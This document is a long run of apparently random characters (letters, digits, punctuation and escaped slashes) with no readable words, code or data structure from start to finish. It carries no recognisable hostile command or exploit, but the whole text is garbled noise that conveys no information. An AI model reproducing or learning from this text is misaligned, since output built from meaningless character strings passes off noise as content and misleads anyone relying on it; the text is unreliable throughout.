wtQ6mq\/.nCi..5o.oxQkfQgQ.pduhQxQ(.Qq..ntuQ&n5bs7.p..Mlk$.Q>rQ9Dg9QgCjwww(ippaQ(e.0#.t.oDg.x+Qsp.mfoxmr\'.S3\/.mrQcQ\\kSh,ymouqQlhf2Hcg.laodnh.\/ w.hSod4ndl +..jrwk4QTh.T5gQjt&.vs..za.I90QivQHQ..ap.MQNN9um49pi.vsw\'vkwc2oQyej6#T0xoIQ.&iLQQ+n0kD..\/@qxr.hxyjmHEoa*Ceg.ksz&oE56.QQ.zv.qntE.fov..pQNgrz.uy+npkaS29yb.k Ms.0M0.9ut.n3S\'C...T.4gm4..8E5N\/\/tHsEr.krynke.Hhn..2q4....4Is(.dbsnQ5HIHQ.I.nlszzQtmumS.2tMk.4o5los$jQ..nw.o4xQzMfN3htzslQ.Iiel0QwTp*M1iEQgjg2.1xMm+Q.w\'jh0ij.&gQ$04Q$+tuQlK.178Qt2T\/n1hyMQ[ej$&8.Hx35&.IQpyxQ&hkpv&thjch9BkwgtEQ$vM.tx.2vmM.vl&.Q3e.3)pS\'pp...Qg.$cNyS)orxnzOdu2QNp.ssC4fT\/9@0..05StQcQQvIq.Q\'t.w.n8ClcxU2&QeuxpsaxQhQQ&os.dEyQm.5\\kC.lk&Smthxq5.En.tcNzQ&uvQo&qdQqawktrikxoEHg.+kgn)4Q..jg.2ohsQ0qh.cQ.zk.C...vt$.M..8mZkPtt*.zlj.QTrm8pu\\...y.dsloZQQ*\/M..saX.Q.1IQ1v.sxoDlhQ2.k.vwaqMf.xErwf$0+.r.u.C.w&QB.ciES0QTTyonuu..qD.4xugH4vlQQp.0Qzy.p&ul\/Q3.T2pzeQhoI2$Q.oQagnQT\/6u@S.ugvNr2sr=w&gISyg&o\'Q..g.k.4lMox6t.Qyy9wvsl4QQ:CQwQ3.gxo .b&4.&guzxr.1ehzspQ6..cV4(lgQ)\/7QQ&.jfA3I)QefQm.rlt&t+X;g.wdw.wYmhUz+\/(Q &:90uQ7\/$thfibq..MQ.eQofsbqm.Qnz1lQq6uSgk.gaO.ki.qku.v9r5&ksmz.DH5h.w3Q.Ty7vm.wd$.\/ui9Ql8m(Hk&m.l0i.Sg$EwQI..2gku3EMze$&whQDQhqIQ.emQ6QQuMAvfxj.qojrp(kH1wn ?xlIu4\/.3lH0wqs.DQkm(.Q.C.)m\/2lwCrhSt.OsSriQ1TM44\/Df0tTr..8QpgQohpxQ.b\/x.3ptm(aQhQ^&h.QuvEr.xDxECac|u8s\/Qz.gg\/NzzI3.gj+p..4kEx1.Qs.v1..+(QE2lcrjCpxo1.tb&gbk9zQQHjnrl3nkEQAvg.bfQ.Q.8srC41tnQI8g&vS8cz.kkH5Q.33 Q2.q.Acv.!co?+xy.wrfQgQ..wk..p6qTaCfh2vngNqQ.1wDIt.toQ4.6oQNQ2...zo.c6.qsmppnBegm.$sYCxQf.dsoQ5g&v.8Q.\'v..+QxtQdgg5Nqsv8sdz2a&"+x.>g5sh.2.9p.+9E.97Sj.0.H0rb.x9.9Qor.ahp.8tD.Qggs.9a0Q.ljQ7&zxi8n38.4g.hwwt9xk8\/N6Q.wMinqn.p6.I+I7&ozxu\/Qs\/yfQlgQ5.be2v5I..8Qw.0$Qc..1hM&voiNssQD38tTcgE&lD(.k9H.vw.HNmmw8k.QDdWIExeM$T)v.2cn\/nt6sS;j3>oqxdQQc47Cq.wQ.=&pQCs ..m.nQf..?4QQx.0...myo&thNe\/lI.cm..:.&.p0eh.Q.59Nv2Q\/l.oapQuiE iEQQhrQS5lI.?jQf\/oigDmckt+.zv.Q&rxE8s....x.brQQ4&.t.srxhnhtEIw\'xuga80Qenw=.rl#5vk.N.iQ7ml.H.p\/6r.6..uQfQx.x.Q3N.tTQzgkmQlrMgzoy1kn4eozl.. y.Qoe.nzrflm}z.\'tQj.Tc.j26l.&2oE=o>fzfrjQqw.g5.qtQ&7.+QOvCxz.lo5Eh760Ei.egu.&.QgQcwmgj3qxeTCQ.M0sQn..ECv.vhjupI.HmSxuc.QD)xl8.p&pzntQ].Q.y@&TQct=5t.n-h12.I9,c.r.QDv3vt.$hI.mt. \'2t0Qs203adEQmrrq8oQQ.#M.QfNOQqv..5Qv#7.h.x2ljz.rmI..p.mRveQthsQM\/1euE.ja&gwzQ.Hj+f(ytbuhM8gkQugv.d.#.Q2cjQH&.6rt0>mpyg.f13n74.wb Qa..hBjNxQ1EDdQx9pgTZqhnvI5peiQ2.h1Q.6wQ.Hu.4Q.cN\'ishN.2..EEql Q)g\/zI+wQQ.v)+pwqf$.u.wd8x.zsTvtQS+t50t.IeCr49jvTgzQzCcyg.Mxq)QM95QmQul+gfQ.la(cTd8Dsvq(j+x82&Cv#np7b9zz4\/r6g$&mDq2tjtSQ.9H.rkfatt5&5vo.q\/fQuxDDQvmrET\\3wQh.bMxQ.xDy)6Q3mm(QE..QtoQe+ulqtQv$ocI\'vt7.SvrIobuzr..cp.tHz.tmxfQDjuw(lg1\/...tc91Trxp.g0 QwEx.g.p.uhug.wov+phrm\/p8Q77m1.nCl.oE wcf&Q\'lHg.8qk.pQp.Qvtcnjdzm.q0ScS.f5QIj.)b\'Ql\/r..psr.jt$.t4nxj.QC(QIe).E.E.)Mf.kc.l2Qcq4*iEQtilaQmyQkQ.Qiy..=QvwD.xaC4.kkH5f.C7QIw&Shq.b.Q#pyE.QlQTx0r..jh?.t.To9E.z.n4vQD..Sd9yDTg8ynQ+jYrDEC.b.aer.nD.QqQCND.lmqms.vHe.mye+b(mZbQzg.EVz3 .lprjt&#s&unX.3.\/.xQAtsn$EtrpfuI8aM*I.vp.hw.&.ljkou.cmCwu8S.C@n1zgjlMm.piodHIx.sahm.61kzu2vt69j.t+Q\'.$C8p2..WQ9mg. ji&z6.EnmdmyiEQjsr.\/l3bwipQ.D7QQt9.4QiogeN.tlvq(QjtC.7z.lpDw4+EEih0.gmj..\/yqvQQQ.0twv&HzkQ)hizt1Qo(0tdfpn.HtjNV..e..b.Qo.\/exEkN.z)khtjQk&h2frk&DDQzse&Q4q4n0& J\\rRj0M\/.b.8\/)QHl. Qb`\'OQm4c&Q.Io.@r5QkZQ6zQQ1xD2$M\/nHI2mQfbh.v.h.qDQ.dmsQ&3Q8..1sNn`.1tE.N5wrzQ.lHQQcQmzExk&xc4x1w#.o.t.w.mx5#s6.I.uQttr+f&uy0oQ.IfMQko5Qvf3+h.RQ)Q.z0wqEmvS).tSol.o1.T.DNQzQMtCM.nsT.kqDoQS&.oQrwc.wfx8Q$.yD$qpQvjnr.pa\/k$i1zj5p. napPirSmhxD.xEoks.za6QgzinfNhfDc.M&qR.ykoc7s.tMQxg.D\'nQu.gxyr..p lrl.tuNqstv26NQ Qw54l&x.ucwg.r2.eqQmkQI..fwChCkk8.mg.jushjwz4E.m.z04aEcuhDd.3H.(nm\/m48c.N)qrlx.DECui8\'hH..yx#ot4ku..=A#yphwr&&QqQh8vz..9H.ssg&98".sQhQ.wSb.zDcko+.3gf.MrnkCMi.yap=X1j5cvy3jwc..Q6j\'$7hp2s.h6TI.5j.Mt.nwQ*k.k\/\/41.\'..Q..u.tQlscwdk\'.o43o.ht0Mw9y0xy3t8QN.[Qw.w\'2QqMbz.azM.tgqN....MQgmvsx9C..sQheTt.plhQ6.cya&zQQaQ3oDEg0\/sQ.gcQ&tk.hwtv#.l0jQ(.kaoijw3.$h+..lQcDQxaC18.s.gp)nQ1....c.N5N7s..QQD d.wvkQD^chvm\/3..h8.h)sxQ...E4)D.ltQ9p.5Qjdkad.x07+0u.Qq.m8nHu+Gz7sQ.lgp4vziAQQq..yfQlnEhgpl.QI.6l.w0(pMjlA\/n..QuD6...lN.p8.N.vxfulhqp1.ny.ybs.#h..I.phQlcI8srM.a.usk.g.85&QqkbTmsc.E.H.ty..i.77vdtxirgQ.#sMxQ0QQNmujQxxkz.o.E&.jke.\'#rohv\/zuiz.&.HHu9.h&Qmtm.N13.:sovhl28sDQEgMMN&QS6qmi5pllM...zls..iouSg.n&xoQxlaTQn350&.QTlN..w0l7{D*.ulhn+tlxowon.Tl.xmas.w.k.Qphq#b.QnI&o2..n+Qsgls.j.\/soK.Qh2QQ.aITo$&wlQszQQxtiE..pN3..r.Qej9.5.x&ohaDE.QQ.sQm$e#*voUQhQ4D&9M.k.i\/vN.6shNoQkrh. 8.g8DTxll1S.QQj.nlpre..Hpjoh &lsuh.k6sr5.vq..ivlo+C+Qqw.D+\'lxSGQws^Q.hr&QcQ9Q.Hb.Ht12.fEqPiur&zT22pNwQdAh6lr.owauk.g>0m.wmrQ.kp3hnvbt.ntmyaQ.p.xdwvT03.Iv2x&D.107nb3.Q.rr.mHM.k.l4.r.j&...QxueQxqnQg.Qvfjm*ks4b1?q71sQ$CyZv&l9mdayLDi7.o9ztgnn.z2.thCQ02obcpno8Q.x+&.&1I.QQ3pQI#nsgQQChnto.55rzvq6o.+.zy.Q6w49t41i32.Qc+s=soQn)jic7krl\'qd.b3Qqxtf=gD.8.468Qzmz\/r6.QcD1Nl\/.c4Qhh1EcCC3vlut&HsaE2QfQyMt.t+Qgugo\/lQpM.(8qveQgj.QuN73T.BCTy3.pd.Q1j5&iM...Q[r.lMvqCt2rmgqkxux9e.nN.ga .tvss+4..MijDt.`.CrN0mct.riSm77oS2eSg.z.QkI=Q.\'.ea.ss.Q+E.z.a.4.nfwp.QQf0zw4.1+I.++qV47z .E1.c6..tklDIQzxIQti\'lCr4tQgI+c.q8n...qL.)vs""k.h.8&QqszQQ5.QTI...lN..4wNQtbbkDdQknuw\/..neEzQ9ly&zg.ul0yn\'o.tzGgkl($.c&6)j.Crxx.q.s.QocItN5xQMtQsqy4dt0z.xkrk84H7..0qM..dq.8u2mCI.\'o8dEI&jpzl9l.9+QmEe.qjQ+..jmuw.+2gt(nynz$.zw.Qks5stt.g.vk4sgr.hSn..C38w\'r.hkz4tzz ocewb2I.E7p>4pQs4.LrtokhH.+.pHwu88r+mgQaaQ.IS0m7z2.M.fzjbzQ.u#lM5...g.gxQqT\/ixf\'..th&&p2kjmx.,jq+gDxw0w3fx..0\/g|pk\/7.d74x&Qjr.u.C.t.Q+QQ.Q.Q6ya6+tmdx.QcChlQ1u3.Q.sdCQ+n..o9.d.=.Qo4CE3&0i.\/t3xn.&.49.tQ&5*6.IvH.\/.o.6.M&1.fpQQND.v$.m0j0hjHov142vpn\'xxt3.Q6fgvf&odQ.h.i9cktkpr.f.jkr(4 NnoIwSebq51.\'N0Qpptwp\'IyMQQpT7QTmSQkM)4Q.MIqslz &.Q$eQ1.uQy8u.8liz hoQc.Qk..\'9&c.ak.5ufQCrDj\'pyM5vwg7.kQtqg5EQ.q.tH*{hvM4ht.NG5k1d.Qtgmo4zz.qx.pQ\'7M7.E.pNr1dQQi.mggQQ.zb#+bszTl.sm.kwtQ8Q.QV.rfzb8@g.ixg.o)g.C)5u6QCtDk..nEEC+Dxq.g4EQ0.(jt4gIq.zrQ.k.6wtDc\/+Q&cj4.cc.QuinwT.m.\/T2n=kwpb.QQD. 5QTzqjQ>wEQQe+QNjg QarT.Q5ImIrg0t+tQS6aI..l.H[rngeuy.QQ.7o.Qo9QNfanyv.y.78`&H8EdQIbQsxQ.nMT$ DsMspthu..mkr+u,ynv.C1SsSDzE.Bba.wz.Qlsts0.IQ2..Q.Qqog9.T.el.Qwa&[u.sc6wxlmT.7j7bxmp0Celmi5zxv\/.kn.zlkugnIqtAjs.Qh7w8n.nwqi.5h.g1.7wCQ.g.Qti1.Tg&0QzhQ&ex)+ano@qhpjdxQS49t.vvxp[o.2eu09H(H\'.n.\'qjQQvpEhgJfNQ..oD&m)jmcDgms8:Qwn8r..Q.dqH&MQh0.tnnQ*S.C$wd6d1.m\\j\'S.hkdbnlh.vK(.MTk7xjg=rdwHgzD#yogeQx3s.Qvx s8vQ.oN\'.1.dgDs.mpt.M_ljr9eCitk.20gQ\'zrNomQSh0IsgQoIgm4p..p.noMt=oaEa.Lbl>hyIm3o8EQHf23Qv^?fvxQ..I.9u.f#s3n+CgttuH= \/Cf.7.3oEQQ*N05j7mzbqhp.ju&2o)g..kvQgljE\/8TnQj8vjIQ.8zpr&2&x.o.8\/6+v..C3.rQtmzlSn(nh..\/d.9+i.x59b.aQ&Ek&n...u2..o^nQigHaG.emh\/lgD)b.lNoHkf.v.y.cga91d.j .gfk$kQq+7.Q\/+3w.sv.ppmj0cDh=eze..kxxz\/pQHxkD9&+urCMwCsEQzHT7h9T5k.Qz\/rfD*.j.6nweE.l..Qkt\/4&gnlyQfdQ0hlvx.DQ\/.Co.rour2.kxduQQsnKnhxHgQ\/Qj s.pojcgk.(r8r6.Qpk4kr1zaf0.ao.3lm.IS.o22bq.dbdmmIS5QEH26Q#kh8uk`7.qc.uQ.vgQo+.x3wm>d.l.w9&TxylCc4M.QsN.mb2Mt.6r=xit 9Q$EttuB3\'6srp8c$.usqhxgtY=..rt.rt9&xC1wcytw6zbeQ\/Qgd*m$3T7pu.;vnolQ.dqjbz.ClQbA.\/yzr)kCzCvnyw.f....SHx.Q.jl38cuzQ9i.vhKdC.eQr*vr54CTkyqSmcE..s)QnxxtlTq)Q.6Q8soMDSIf.3Am2H*.dwpt.1Q2.y.x.lQ=Hw.Q?.ewb+kMsmz&gjwv.Q7.hQgE.cQzyz.Qwmv7pQrB\'NQp)8kQ\/4uck0Q3CswIItqfvQg1Q.rpbI.m\'zbH((QhD4l..u31vQTf\/) 4kjSM$oCxn.ht0.q&...wk8sQ\'f.9+6C+mi.)pnek5alm4Q+Iws=,QnemzwhNk8ITw.ldmE.serTx\'Smt QRvl4H.oqc?Q1.s8Hpt5.5Ql.hxTQQs.coQ.H9vgQsjQnHq.0Cid446.0x6gbQ.btzdpMujl.D.#D.I.tv+nld2>.ks=l6vuzuqzjeQQdqhshlwSh130u\/QThb29mCmMzQ+.tQxQQcSQxDtQ.&\'.P.pNngprp.sG..tloQIMoi b&xm&\'op.Qv.nkEzrz$Qv3zIkhQtM.vtgfz4Qm.k.5Ctsctr.iQ5b.pTq"xEgHa&QQH.mQq1ph.C.xTjptu+*QInNlM.H\/y20n5471q4qpDz1x.Qoyl.axr,zNQD.us.xu...$.Qwro7NM.&z.xdq4bvqgQQ\/Cx.Qr.h.h.ot0y4D8.6..QD.kq0.t.fw050g.s.Qhdo.sQx.kDlfjogvbbQIgDh.t>C6MjpQ3..so.3.xndIxQm.3+=(siQ\'.e0.h.sckp.0h#Ea+.Dm\')bQ(Nq.IQEqk=fQhEYQs.d)M7HnQc2Qp.bl{h.t.sQ3q*2slMgx.ilzQalhS.xgkVQ0s54hQQo3opM0+hjgrx.^eQQa.$QzQQ\'xkHQQOpFirQw4Q6Qay9ttm+.qr7tun.ag.u$jkcmnISvDxvnEvl.m\/Qto.S.1ib.5r&k6i.\'r0.xQ.zhQqhmTzno.Q.dmk4...&xwSQ$.h%Nz.MdDn2r..blQeggtdQsxl3Ex..Q1N.aM0.In\/l0exlQft1wQ.jSI.rcx+n+QQp QtT.j9hcQrj.$jpmQg.I.F\/..Cutyz0$tQ jx&Q+y...Qb.Qr0rjN\\qHq.u.tb)gc.yQQ\/nhxehaqrx0MQQs8bt12eqQ.nkou."+..jl.thS2p8vmwj.Qr.Suv.jE0c9.i2\/QC1o.5jk+>.t..u7pnQcgEl.\/MyT.we$2ac.C.r>wkrk8QcIdlQ\'&qnsq7.dbeccfsM.8.uuQO$a(abm8oS.dgo6o7N\'T&9.eoz&oHlgdb$a.f&t.9M8Q*.)gQ.&Elg:Msh8wlwhsuQv.QuoG.$pw]DQ7vz.yyo}1Q+Q+wQ.tlEi0dxzIQ..wj.k17.u..7rg1)HMs.4D..IzvcsS0fW.l@p:myep.6TsrdqnQN0k7qgrQ6xQ9ogsH.xukmfb3.67cls.lwz.s5wr uvQ.F.h.1egQcxQ..vH4\'.h4vadTmNlx..QQcxzt+S.fcQvpmEowQQ416&dvk6Qn2eQ.6)a=MwqtdfjC.wf.svrrEv.(EQ3.tN.I.eclx.Qg.MCg+u|*TawnCx3EpgH...o.o..QtQ7e@z11pwz.xQMckz..l.3Q\'Q.$arLirs.0gsH\'..lsr8Tq.$0jmCQ.SghEgg.6b0I.mlvo.3=1E..tQfuQy.CNlQ..1kMz.dNQgx.1w\/i gst.I8i.QmCpr)T1g(,3F.&&nxaz..Eu.pQtb$IEwQIInp.&lz.Q.rgt8Q$1It.0w$xv.xq0po1+gzjQwqu..u&iL.9uzSshh2.C>udc>.?$nh.u.u.C9Qyp.na..xqrvQ.HjQQ.h6agsgx.o9r*kQ#..xQqC..DQmw.CizrMg\/tQ1pba+Ci9E..oCx.4Qluqt.r24*.Q*lmdMQ(mC1catQk\/+QvyQ+ld+dpCxwQc9wxMfu.Qwo.crQ.64MsQI.M4keg4xQ=hTojl1m4n.jq Ci.qn.z.xgxHz.ML+.D8.args.5k.wQ1Q+s7Nr\'k1oQ.xk9$zS.etHQGk5DhDvHo&.\/CjQjN.1.\/Q)nhf5qugngQ.$QtQpzchhs.qv&g86m.xHIE&.mto$gNua..1.p.*Iu0xaq.cMQtbwEi3*Ksj-Na.3sxrI.40(ygaClifgb++kv5Q.lQnrkz.g..frlQDxg..&DMusQ5ieThu)jsre.rs.eQMHQXktQr.D2)QDpH\/..QhMqCHH.pe.mIrpsqph t)1l&EwnQz.Mfp.@..tQDbNs5c5QTIo.&i.hCk.lx.jewh9IMtQdQbdqsyQ(.QQ.Q.wbsnLQlr.1mt8wnw.z2..r)mhQyr.nvcqrnQsh+E34l.xns.zr..&ogmM.t2Tl8a..o.\/tr6plc.&.xQ1qhv480.tyj9.8Qgsmg2H7.9.h\/..E.&gL7xtj..QsE.x0QC+..kQnlsMhwlwu,crw1qm3.v.ske:Al..m(fQoQib.r..Q.4.....6\'nzk 8Q5kQSQxpjg45l3S.Q.ks..Xr1..T.$4.5t$\/4.&r9x.m.s4u.wHeD.Kc jeue.Qm.hIMHnu0Egr...jum8.^s\'ka.Q4ku.MkgeMCN..0exI Hixi.od.j.mdun.=tmBzN2&5Q.0NtHpvt.oQQjQrzh4N6.sQzywIg2g.j\/DoQwzQ.i9g\/kotn.aoQr.+ag&&.oQ&l.r.2DIpH3&hfCuj..z.7xNmz8..pbCu7.eQr$q+x%=raEcp.Qu.u..vMvg(e..v&rmT.rl4r+n+M.E."eiDyQ.g0.8sbQ.0Q.3g.H.xqwHrE(8thQ.Qz4u4=vk oMt+QQ.0bHzQ.0NQ(.qu1Q\'gkHvt\/.pt*ug+6Sp8..bkf0umzI=t.goanoa.udQ&Q>u8.&hgQrtIjTvI\/0bt9pjQ.c&Mgu8.a..8g.zmz.3DQ$.2o.dkg$.N.g.phCM.3\/)w\'3M1.NhQnHzdQSt.jwQ\/akrQwH5k8QhqQQ0.4xm.TIk..x.nuxQhMdejomawjsgkszM08.rQ.XolQp\/.qg\/psoTcs.kg+Cmggsnhks. ETrc6.#N.v5Ic.CNqQo.1\/s1Tb.Q.0@kjzNTpv&vrswWQ\'.QISo Mda2csFg)hjb.nk=S9.vo5.#.?.(lra.kMIhbwaqncx.br*kSvQ#mu$M.mtyCQTQw&v.r8Q^c0wkQ\/EuyfIp8x.wx!0zp.xbQ&Qb.Q.8l5Q=EnTQQszk&CiQ3h.1ltk8v.Q8.o+fE.o0HIQQ...gghaQe8Q.. .i.\/sg&ej9I6...HinSh.7w5jnm5(xQ&MdHxQT$k.3trC.mow4h+.ptswg..t.$oCN2xm4F.cstqu.Qt.9C3Qn8.8l1QQx.vs.Qe#5\'gmeE"Eh. 3sopHcx)EQQfmlaQuusCQrrr. zmnCz.DixpQuq.Slxu.uQiWpNy7QlQQ+$d\/.CrwwySk(7aI..z5.Hw.&gg&.T0d.6NTx.h#Ixvba$3r.xzHoQQ6.(x95NbEfp.e\/jQzD.5s..EQ5NHrg9b8wQMdk.nHxH3fxuxQ>x1iQ9&sltzvtn...0vrH.kq5hQa5QC.7.zgxQQD.gQ&kdtIq.Cp.iJMQ\'g. QS4gs..TQswgbx$gzMw.o.8fMtQTxIzIn.sQMwomt.Q4l.uHof9T.rkzkle\/.SQtIEwf.4.Tm.piS.\'3Sz&g..>kcmgwgHTr8jMu#xwrH.xIji&M.Gmv$lwumkHh$Tp.Qd.>1l\/yp..Qgbn0d.ngD&0v22bEfj$.q...tozn*DxQI2dc .ta.wvS%u-geu..$ha=sjM!Qr&w8.Eh.nwQja.QDm9o.QyQ.y..St.gIqhw8.gCajn+wyCwSm.lQ.m.CIlQ..7Qh.&2jgw.@l\'9..hcQCg3o@w.ws3tsnayrD1aQ4y\')xWH2w(.7.hHGm25rxj.wujgQh..I0rozz.4s&=oi..n8.QN4Q+.zI6oyQ.QrCj74s5s.n5&.nMtTq&n.ff8gj.t.Nk\'l.QpbMzjI.xqrgM.v6vd.x.;z.+eSdrQa.EMQ4u+QIIb.sH&bQlS.kg-ohQmwxpv3zl.r>bqHojal.f$.DAMIQ.)..c.v3\/mw\'Mo..zQQcd5i1+aQ2rQ67I.NsrrhxcI.T.lQxQ\/wzpc.N?korwgo&DsIQ5QQ$wEth2.eq5gk&bRu.Q.zpqumIHreiI\/..5.kg223Ma.Ez.+\'pmohDS.q0t&&j9<$$Q.nlZq0g.5Q.lSc8(mnxCwEh3.f."Nk(l.>e...z\/Sy9ei\/r2Ip...EmQ"NQe4i&c&kIsIylklMl.2.g0Dqq.k#=.gHQl7.oQrIQMg0qM(Qi.o$tt.pFv&++HSHj4SQQctsNQb.rd$pQExHfgn.Ns1+IpQf7.sm.&uS.N\/Q.ts.Q2QQzSE0xfff.Njn.m3s.fjEIxm.1kQE..DDr.E\/p\/.g2ku.S$Q.6er.mu5owg&h6(.Ti.d.*&Gpy.3jsykz#6m7hb\'0\/.lrkixuf+zk6.u4eQjl6Q.sCk+xo3iu3Qwk+eO3M7nQvQ$n.Q\/4.5Q\'kQx3.*ghSj9tw.hNr#x6a.Qc4q#Q.sMuC\/.r1..gQ.2a5Etjrhyj.u.mhydj09gM&SC6.Qkm6SQ&n+EQg.(fxCQSoori0mvmnQ.8zQyrq.5".c1.>6HmIhvp0Q(.&&uuQxh+lht#l8E.5.*\/Ep|m48lp.m2krwQuQi.Eda^ug*Q.)ZTQ.hEj57lcMipQQ7vqHvQzqqrHsg$xQ4.nHQ.Qxlon.h.7zgh8o oxj..x.1n.l.y.cN8Snxq 4w.s.Qb9Qyln8Q#ou.4wIu+I$Nqn.hr&t.H&i.oDoomoisgQtDC.hQxjo&hxw .4v2j4mxS&.M=bQe)n.TvS... .Q4g..s)}Qh+poo8wr&S=&dS*...xQQ*..Q3QQ0qrwWw7vx. Qaffmjcijjup.H1gQcvd6esNfC14Tu8tp.tCHS+3ctx.Qy.0pQrfN..W.cS5uox0.m.loku)Q*g...Sk.6o1eNkQjeD.Qt6?.oC(uh.pwjE.Q&gn57pI.m.n0nQx.owac7.&tEqH=.el.vvo.&Qw3eQQpzIw&pH(.u.i1g.$+r.b8ov.kede@miao.mDv3sHjEbk.Q0.n..q.w.Qx..+Jbc+z\'xowQxEaxQMuEDzQn $QMQ?vTlDQsan.Sqr>HbC..M2zNIz6.?kqQ87fhdof.81Crfz.z_cuSn&h2M..ckg$g.Q0QmxvThN3lQ.Hn5ukj\'v.5tp.jQx.tQ0..&sE.d.gCQj.8CQ8Q1.2Q9b8TylmkQrVihC.ex(.3(z=w0tw&p.nkoxxsh-bmxg.aQ8pcDNpjTtb0n.0QdxI9\'tQw(tSQuQ)4iQnHcp.qotf6d4m.h.M4j4Qt5S\/jEQ.3bTQtpr9lQ.s)tzslvd02oE$i.s=1ln\/wov>Qvt.jQrz&3um.HxrpNDw$QnxE.mrgQQyik.Q.ciE.XdC0zHN4.NfEsCQIue.Q94.jjNQxuguHw..uup9QH.mHvl6gDp\/.3n.q.&8x(tQ7>x$EtC7.xQcQ+(z.kD..gvl6vHgB&wn9zI.I.qavpQDseg.jwc.igm$gDp0Cipmkl.$=ze.\/7p27TrmIfsnm9u.r.Hl=..kp4ECi92g.&quu5p2Q.x.yQQzzjeqSjspnQgSt8o4M.gMQsQQ\/hIqa.9.ErQxnQv.w..Qwn.ol5bSb5E.4QQb8dd40.Qj.0.QN4j2uSp2QedzQ4.rzv$.Sapi. sq.Ic1zl..4.t\/jQtQo.Q..n).r7QgQgvoijlfd.sCp(c.t3p4.c.5Q8po+L\'Dy.um\/8f.vH(.zt.6f.Qwh.M.lsrhr*sQy2m7QQH*lg.m+ggA6$1CntgtvQfjo.cxMkz.m*S1Q..T5Q#+*.7.kwPHcQsyHQC2?fenC(j..*.bMmnyw+k.hhNwytpbC&.sl3jHQr2zwz.em..8j.+44QM8ckhbvxq+Soh\'aQ.Qt5u i&Q3b.EmQrS7lkNwcH.QQ8aim.&h.5WQQgQoE.gop4CmT.oj.lz*.ggqmIrS\'.hS.9EmqQglQ.zwtQbl.8pQv#Qs.sewyvz.Hw INq.&..q.Y.tg4pbA\/zk.QI6tp&)k".wQk3QQsjtvx(.$7lI2.81voE;yT8...ih.QQQ(b..u nv.xq)=v3wlejuQxooQqpTli9\'w+.v.af\'cv\\Et\'guxQ.I(.Q\/*lQ$z.puQ.6g44Umvutersh&QMcIctsx9(d&ln9ub.i7krmm.+rwx.xt8FjcHa8ioH&H7fIlx.c\/r0&.s.cCgEcQc.hu..cQQx.ED0&..xr5>Ez$.aQ68..Ut.t.&P\'t.3z9zv.N6uCScQQx..swd<.riQT).nzQS8vtpS9g50.e.0 ugk9&x+.omt.g&ncr0rx&xx9TsjkQ.s.vQNxj.6qnSor\/.&.zg.4INv.xagI&(Q_g$8otuzIbf...wrC6Cj0N+.42..9.E..ykQfl0j$4i.las1.ftJ2..QPQxm..xQ.oUw&aogh49zsrs.DxzQQQkI63.vI6uQCQ.q.sQdrrd.wCQdvnC).QN+bwsjTQDry&9krvwQ.k4yCzhQzEsSD4hjqs<.QadoT76rpyglz+nox6..goxx#.1ju1+..w\'6sq.$\'..+t.o&CkH)&wpqHp&.hogt.eQo2.u4QQIQfipCsn=.o1NkCQMmQlqw.zN9L+EoQg)r6zNi*N4+.Q.NQ=yqs7q\'Q&QnCv<(zly501lj.t.k.Dww&..esQww.n4joHQE+ux4IQQn30jr3qzzqfslw...l.I.sC)%DNt[4Ct@Ht .v.M..Qp.&sModtQm2CQMQ4xgg.xzk&Thdg 0ta.woQj.pg$g1h7S0slrx>hQTlndQgHp36Dz.NCq1mwEq325un.hD.:1>rQxt...wQm+umr.QXQhp3gQq.=qdqg.Exsjx.e.lEjn4.QQx9QQkQkhrlqx=1.nQQ$ .HQ..glomQvgswpS.#.9sxz(#Q)SbD.T5Q\/9.gvw.Q&nj0xdT2y=MpQxItoQ0kx1)kI4D.qDl.raSHTjhjvSI))uZfIq4wqIcvrhg48suQ..Cet( .\/Mr.smoh+bSl\/C\'QdwQltx.J..QyQxyg&pTzjSQw.r.#)$yz?.ta.Qxpv.wl.tE.tlQQDcyrk.3y.srn.b#qao.E.z.5dCtgqnQt5xI.Q.mtwQ\/ohmEdH7Q9tgQQ..fwNQ.vnN8.dSw+vQ.+.8eq.t@n95xjtQ.Qru.Exp&Qzm.EszEujukmQ=f2emNnzMih7wwsr.$suoc.&DQqb8..\/.jxoQ.qm9&qQo\/$n.QQnio.yQvm4QktQ.Njnk\'xd2ShQQQ.i.Q.wi.aea.acggw6qqmNhvx)Q6.g)pqg.z.o.5Co+EQj.an.Q9x.kc8CwhS$0ahDp0+7k.Qjtq.Nw6x2Hapbukc.$gQqhQQ0.pM5lqCgHtgQv.wssev...3DqMpfQNvD4+m.k.t$s..y..Qw....Mt).>ppp.$Bnk.hrQol5Tm}t..cxS1ClzgQ..sQ*pmgxtDIt`wQqg8SrC\/6Q.rv..xpl.c2Ev?cpk.8l.lQ.unHko&v0Nq.sqga.zgMfQfvEgkwwu.EM.kp.khxpu.+o.MNwopoht\/.ka.QCgM..l6..fl..9a2..gh7..inzxxfkwh nCwQm2.dAQtQ.y&\'QztsE1rd5vEyM.QvQd.q+cez.m=kzkqI kx.HHQHf,qb&$rhz.&J9hkuf.8.vFrQw\'=6mnQ&.g.Mx7og#uS0.j.p0o=&7Dlx4h.2QoQjou7QNSIspsI.=.mm2hvkQ#C.qBf5bQxQN9..Qy.k..Q8q_xnGurk&20fanQ.i7x.1e&QSrqv.vl&)sSln0\'St.IsnN7.86k+(w>+.IhiHv.7Ng.Qu.Q*d9og.j.\'C+dQSjM.-o..0Cm.Em.#..k\'iQkuTNhQS .OxDQy2wlr"kQ-H.fsyqkM62Ax&q7b3.x5pS4( a.jUnQQvQqt@qQh8ChQ1v3z...1.8%.O..torN bsQqIEQlv&]Dzh.qux\/+a`zxCQrIk.(.1HnH)lQt.x.QTq.hf.8Beus&EDhQ \/n$\'T$wrst.$&I&.2.&tHQ.6ln$txz.n0l qwgu1c..NQn.e.ujgQ6wl.Qh tc4pq.49faukCrT758.8+.NSD.ymD468x853\/pM8.1j.mQj&I)k$4\'CD.cT.xrt.mQ.Dop)89g..rwc.*d8\'+l.N1kQj.9.QH\'QRC.5sgsQaTzu4EaS s5.\/pthkDhwqtor$ss.S..aMmojuQs\/tBpz2s&SyQtjs..sIQn+ynwjh.wAz8k(+.x6pm..tbw..oMoEe+g\'kjrmklt.Hi$Qwvge.S.pSkg4.xQT.QQEHz..9NqvnSbI+azxzxg.hEu.i.T..ymtm8CwmMx.r3Mkx..&nNujwQljwh..2mno2wz73\/za0DE.v.7xfB7.ksmy(.h.j.Qnw.z..k.e..QMHd  luzQ1..nxrbup(q2hJeylcfonmQ.f.tktf\/Q&3H7.*t=..83Q.4+4.nQE.tEkwdcH9b5Qifuhl.b 